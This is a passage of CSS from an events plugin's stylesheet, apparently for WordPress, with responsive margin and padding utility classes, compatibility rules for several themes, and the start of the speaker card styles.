  .etn-mb-sm-n3,
.etn-my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-sm-n3,
.etn-mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-sm-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-sm-n4,
.etn-my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-sm-n4,
.etn-mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-sm-n4,
.etn-my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-sm-n4,
.etn-mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-sm-n5 {
    margin: -3rem !important;
  }
  .etn-mt-sm-n5,
.etn-my-sm-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-sm-n5,
.etn-mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-sm-n5,
.etn-my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-sm-n5,
.etn-mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-sm-auto {
    margin: auto !important;
  }
  .etn-mt-sm-auto,
.etn-my-sm-auto {
    margin-top: auto !important;
  }
  .etn-mr-sm-auto,
.etn-mx-sm-auto {
    margin-right: auto !important;
  }
  .etn-mb-sm-auto,
.etn-my-sm-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-sm-auto,
.etn-mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .etn-m-md-0 {
    margin: 0 !important;
  }
  .etn-mt-md-0,
.etn-my-md-0 {
    margin-top: 0 !important;
  }
  .etn-mr-md-0,
.etn-mx-md-0 {
    margin-right: 0 !important;
  }
  .etn-mb-md-0,
.etn-my-md-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-md-0,
.etn-mx-md-0 {
    margin-left: 0 !important;
  }
  .etn-m-md-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-md-1,
.etn-my-md-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-md-1,
.etn-mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-md-1,
.etn-my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-md-1,
.etn-mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-md-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-md-2,
.etn-my-md-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-md-2,
.etn-mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-md-2,
.etn-my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-md-2,
.etn-mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-md-3 {
    margin: 1rem !important;
  }
  .etn-mt-md-3,
.etn-my-md-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-md-3,
.etn-mx-md-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-md-3,
.etn-my-md-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-md-3,
.etn-mx-md-3 {
    margin-left: 1rem !important;
  }
  .etn-m-md-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-md-4,
.etn-my-md-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-md-4,
.etn-mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-md-4,
.etn-my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-md-4,
.etn-mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-md-5 {
    margin: 3rem !important;
  }
  .etn-mt-md-5,
.etn-my-md-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-md-5,
.etn-mx-md-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-md-5,
.etn-my-md-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-md-5,
.etn-mx-md-5 {
    margin-left: 3rem !important;
  }
  .etn-p-md-0 {
    padding: 0 !important;
  }
  .etn-pt-md-0,
.etn-py-md-0 {
    padding-top: 0 !important;
  }
  .etn-pr-md-0,
.etn-px-md-0 {
    padding-right: 0 !important;
  }
  .etn-pb-md-0,
.etn-py-md-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-md-0,
.etn-px-md-0 {
    padding-left: 0 !important;
  }
  .etn-p-md-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-md-1,
.etn-py-md-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-md-1,
.etn-px-md-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-md-1,
.etn-py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-md-1,
.etn-px-md-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-md-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-md-2,
.etn-py-md-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-md-2,
.etn-px-md-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-md-2,
.etn-py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-md-2,
.etn-px-md-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-md-3 {
    padding: 1rem !important;
  }
  .etn-pt-md-3,
.etn-py-md-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-md-3,
.etn-px-md-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-md-3,
.etn-py-md-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-md-3,
.etn-px-md-3 {
    padding-left: 1rem !important;
  }
  .etn-p-md-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-md-4,
.etn-py-md-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-md-4,
.etn-px-md-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-md-4,
.etn-py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-md-4,
.etn-px-md-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-md-5 {
    padding: 3rem !important;
  }
  .etn-pt-md-5,
.etn-py-md-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-md-5,
.etn-px-md-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-md-5,
.etn-py-md-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-md-5,
.etn-px-md-5 {
    padding-left: 3rem !important;
  }
  .etn-m-md-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-md-n1,
.etn-my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-md-n1,
.etn-mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-md-n1,
.etn-my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-md-n1,
.etn-mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-md-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-md-n2,
.etn-my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-md-n2,
.etn-mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-md-n2,
.etn-my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-md-n2,
.etn-mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-md-n3 {
    margin: -1rem !important;
  }
  .etn-mt-md-n3,
.etn-my-md-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-md-n3,
.etn-mx-md-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-md-n3,
.etn-my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-md-n3,
.etn-mx-md-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-md-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-md-n4,
.etn-my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-md-n4,
.etn-mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-md-n4,
.etn-my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-md-n4,
.etn-mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-md-n5 {
    margin: -3rem !important;
  }
  .etn-mt-md-n5,
.etn-my-md-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-md-n5,
.etn-mx-md-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-md-n5,
.etn-my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-md-n5,
.etn-mx-md-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-md-auto {
    margin: auto !important;
  }
  .etn-mt-md-auto,
.etn-my-md-auto {
    margin-top: auto !important;
  }
  .etn-mr-md-auto,
.etn-mx-md-auto {
    margin-right: auto !important;
  }
  .etn-mb-md-auto,
.etn-my-md-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-md-auto,
.etn-mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .etn-m-lg-0 {
    margin: 0 !important;
  }
  .etn-mt-lg-0,
.etn-my-lg-0 {
    margin-top: 0 !important;
  }
  .etn-mr-lg-0,
.etn-mx-lg-0 {
    margin-right: 0 !important;
  }
  .etn-mb-lg-0,
.etn-my-lg-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-lg-0,
.etn-mx-lg-0 {
    margin-left: 0 !important;
  }
  .etn-m-lg-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-lg-1,
.etn-my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-lg-1,
.etn-mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-lg-1,
.etn-my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-lg-1,
.etn-mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-lg-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-lg-2,
.etn-my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-lg-2,
.etn-mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-lg-2,
.etn-my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-lg-2,
.etn-mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-lg-3 {
    margin: 1rem !important;
  }
  .etn-mt-lg-3,
.etn-my-lg-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-lg-3,
.etn-mx-lg-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-lg-3,
.etn-my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-lg-3,
.etn-mx-lg-3 {
    margin-left: 1rem !important;
  }
  .etn-m-lg-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-lg-4,
.etn-my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-lg-4,
.etn-mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-lg-4,
.etn-my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-lg-4,
.etn-mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-lg-5 {
    margin: 3rem !important;
  }
  .etn-mt-lg-5,
.etn-my-lg-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-lg-5,
.etn-mx-lg-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-lg-5,
.etn-my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-lg-5,
.etn-mx-lg-5 {
    margin-left: 3rem !important;
  }
  .etn-p-lg-0 {
    padding: 0 !important;
  }
  .etn-pt-lg-0,
.etn-py-lg-0 {
    padding-top: 0 !important;
  }
  .etn-pr-lg-0,
.etn-px-lg-0 {
    padding-right: 0 !important;
  }
  .etn-pb-lg-0,
.etn-py-lg-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-lg-0,
.etn-px-lg-0 {
    padding-left: 0 !important;
  }
  .etn-p-lg-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-lg-1,
.etn-py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-lg-1,
.etn-px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-lg-1,
.etn-py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-lg-1,
.etn-px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-lg-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-lg-2,
.etn-py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-lg-2,
.etn-px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-lg-2,
.etn-py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-lg-2,
.etn-px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-lg-3 {
    padding: 1rem !important;
  }
  .etn-pt-lg-3,
.etn-py-lg-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-lg-3,
.etn-px-lg-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-lg-3,
.etn-py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-lg-3,
.etn-px-lg-3 {
    padding-left: 1rem !important;
  }
  .etn-p-lg-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-lg-4,
.etn-py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-lg-4,
.etn-px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-lg-4,
.etn-py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-lg-4,
.etn-px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-lg-5 {
    padding: 3rem !important;
  }
  .etn-pt-lg-5,
.etn-py-lg-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-lg-5,
.etn-px-lg-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-lg-5,
.etn-py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-lg-5,
.etn-px-lg-5 {
    padding-left: 3rem !important;
  }
  .etn-m-lg-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-lg-n1,
.etn-my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-lg-n1,
.etn-mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-lg-n1,
.etn-my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-lg-n1,
.etn-mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-lg-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-lg-n2,
.etn-my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-lg-n2,
.etn-mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-lg-n2,
.etn-my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-lg-n2,
.etn-mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-lg-n3 {
    margin: -1rem !important;
  }
  .etn-mt-lg-n3,
.etn-my-lg-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-lg-n3,
.etn-mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-lg-n3,
.etn-my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-lg-n3,
.etn-mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-lg-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-lg-n4,
.etn-my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-lg-n4,
.etn-mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-lg-n4,
.etn-my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-lg-n4,
.etn-mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-lg-n5 {
    margin: -3rem !important;
  }
  .etn-mt-lg-n5,
.etn-my-lg-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-lg-n5,
.etn-mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-lg-n5,
.etn-my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-lg-n5,
.etn-mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-lg-auto {
    margin: auto !important;
  }
  .etn-mt-lg-auto,
.etn-my-lg-auto {
    margin-top: auto !important;
  }
  .etn-mr-lg-auto,
.etn-mx-lg-auto {
    margin-right: auto !important;
  }
  .etn-mb-lg-auto,
.etn-my-lg-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-lg-auto,
.etn-mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .etn-m-xl-0 {
    margin: 0 !important;
  }
  .etn-mt-xl-0,
.etn-my-xl-0 {
    margin-top: 0 !important;
  }
  .etn-mr-xl-0,
.etn-mx-xl-0 {
    margin-right: 0 !important;
  }
  .etn-mb-xl-0,
.etn-my-xl-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-xl-0,
.etn-mx-xl-0 {
    margin-left: 0 !important;
  }
  .etn-m-xl-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-xl-1,
.etn-my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-xl-1,
.etn-mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-xl-1,
.etn-my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-xl-1,
.etn-mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-xl-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-xl-2,
.etn-my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-xl-2,
.etn-mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-xl-2,
.etn-my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-xl-2,
.etn-mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-xl-3 {
    margin: 1rem !important;
  }
  .etn-mt-xl-3,
.etn-my-xl-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-xl-3,
.etn-mx-xl-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-xl-3,
.etn-my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-xl-3,
.etn-mx-xl-3 {
    margin-left: 1rem !important;
  }
  .etn-m-xl-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-xl-4,
.etn-my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-xl-4,
.etn-mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-xl-4,
.etn-my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-xl-4,
.etn-mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-xl-5 {
    margin: 3rem !important;
  }
  .etn-mt-xl-5,
.etn-my-xl-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-xl-5,
.etn-mx-xl-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-xl-5,
.etn-my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-xl-5,
.etn-mx-xl-5 {
    margin-left: 3rem !important;
  }
  .etn-p-xl-0 {
    padding: 0 !important;
  }
  .etn-pt-xl-0,
.etn-py-xl-0 {
    padding-top: 0 !important;
  }
  .etn-pr-xl-0,
.etn-px-xl-0 {
    padding-right: 0 !important;
  }
  .etn-pb-xl-0,
.etn-py-xl-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-xl-0,
.etn-px-xl-0 {
    padding-left: 0 !important;
  }
  .etn-p-xl-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-xl-1,
.etn-py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-xl-1,
.etn-px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-xl-1,
.etn-py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-xl-1,
.etn-px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-xl-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-xl-2,
.etn-py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-xl-2,
.etn-px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-xl-2,
.etn-py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-xl-2,
.etn-px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-xl-3 {
    padding: 1rem !important;
  }
  .etn-pt-xl-3,
.etn-py-xl-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-xl-3,
.etn-px-xl-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-xl-3,
.etn-py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-xl-3,
.etn-px-xl-3 {
    padding-left: 1rem !important;
  }
  .etn-p-xl-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-xl-4,
.etn-py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-xl-4,
.etn-px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-xl-4,
.etn-py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-xl-4,
.etn-px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-xl-5 {
    padding: 3rem !important;
  }
  .etn-pt-xl-5,
.etn-py-xl-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-xl-5,
.etn-px-xl-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-xl-5,
.etn-py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-xl-5,
.etn-px-xl-5 {
    padding-left: 3rem !important;
  }
  .etn-m-xl-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-xl-n1,
.etn-my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-xl-n1,
.etn-mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-xl-n1,
.etn-my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-xl-n1,
.etn-mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-xl-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-xl-n2,
.etn-my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-xl-n2,
.etn-mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-xl-n2,
.etn-my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-xl-n2,
.etn-mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-xl-n3 {
    margin: -1rem !important;
  }
  .etn-mt-xl-n3,
.etn-my-xl-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-xl-n3,
.etn-mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-xl-n3,
.etn-my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-xl-n3,
.etn-mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-xl-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-xl-n4,
.etn-my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-xl-n4,
.etn-mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-xl-n4,
.etn-my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-xl-n4,
.etn-mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-xl-n5 {
    margin: -3rem !important;
  }
  .etn-mt-xl-n5,
.etn-my-xl-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-xl-n5,
.etn-mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-xl-n5,
.etn-my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-xl-n5,
.etn-mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-xl-auto {
    margin: auto !important;
  }
  .etn-mt-xl-auto,
.etn-my-xl-auto {
    margin-top: auto !important;
  }
  .etn-mr-xl-auto,
.etn-mx-xl-auto {
    margin-right: auto !important;
  }
  .etn-mb-xl-auto,
.etn-my-xl-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-xl-auto,
.etn-mx-xl-auto {
    margin-left: auto !important;
  }
}
/* 
    Theme Compatibility Styles
*/
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}
.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}

.theme-astra .etn-event-search-wrapper .form-control,
.theme-astra .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,
.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,
.theme-astra .etn-event-single-wrap .etn-tag-wrapper,
.theme-astra .etn-sidebar .etn-variable-ticket-widget,
.theme-astra .etn-sidebar .etn-widget {
  background: #fff;
}
@media (min-width: 992px) {
  .theme-astra.single-etn .site-content .ast-container {
    display: block;
  }
  .theme-astra .site-content .ast-container {
    flex-wrap: wrap;
  }
}
.theme-astra .etn-advanced-search-form {
  width: 100%;
}
.theme-astra.ast-separate-container.post-type-archive-etn, .theme-astra.ast-separate-container.single-etn {
  background-color: transparent;
}

.ast-two-container .etn_search_item_container {
  width: 100%;
}

.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  text-transform: capitalize;
}

.theme-generatepress .etn-event-search-wrapper .form-control,
.theme-generatepress .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.theme-storefront .etn-event-search-wrapper .form-control,
.theme-storefront .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
}
.theme-storefront .etn-event-item .etn-event-footer {
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.theme-neve .etn-event-search-wrapper .form-control,
.theme-neve .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-kadence .etn-es-events-page-container .woocommerce-message {
  padding: 0 20px;
  display: flex;
  margin-bottom: 15px;
  align-items: center;
  justify-content: center;
}
.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward {
  order: 2;
  margin-left: 20px;
}
.theme-kadence .etn-event-search-wrapper .form-control,
.theme-kadence .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-rosa-lite .etn-event-search-wrapper .input-group {
  height: auto;
}
.theme-rosa-lite .input-group input.form-control {
  background: transparent;
  position: relative;
  padding: 0 20px;
  color: #000;
}
.theme-rosa-lite .etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 10px;
  top: 25px;
}

.theme-rosa2-lite .input-group input.form-control,
.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  width: 100%;
  padding: 0;
  appearance: auto;
}
.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend {
  padding-right: 15px;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}

.theme-bizxpo .etn-event-search-wrapper .form-control,
.theme-bizxpo .etn-event-search-wrapper .etn_event_select {
  flex: 0 0 80%;
  width: 100%;
}
.theme-bizxpo .input-group-text {
  background-color: transparent;
  border-color: transparent;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.bricks_parent {
  font-size: 100%;
}

.theme-bricks .etn-widget .etn-add-to-cart-block,
.bricks-is-frontend .etn-widget .etn-add-to-cart-block {
  text-align: center;
}
.theme-bricks .etn-variable-ticket-widget .qt-add,
.bricks-is-frontend .etn-variable-ticket-widget .qt-add {
  bottom: 3px;
}
.theme-bricks .woocommerce-message,
.bricks-is-frontend .woocommerce-message {
  margin-bottom: 20px;
  padding: 1em 2em 1em 3.5em;
  background-color: #f7f6f7;
  width: auto;
}
.theme-bricks .woocommerce-message .button,
.bricks-is-frontend .woocommerce-message .button {
  float: right;
}
.theme-bricks .woocommerce .wc-proceed-to-checkout .button,
.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button {
  line-height: 1.3;
}

/*================================
 etn speaker 
 ================================*/
.etn-speaker-item {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}
.etn-speaker-item .etn-speaker-thumb {
  position: relative;
  overflow: hidden;
}
.etn-speaker-item .etn-speaker-thumb:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb a {
  display: block;
  line-height: 0;
}
.etn-speaker-item .etn-speaker-thumb img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0px;
  margin: auto;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
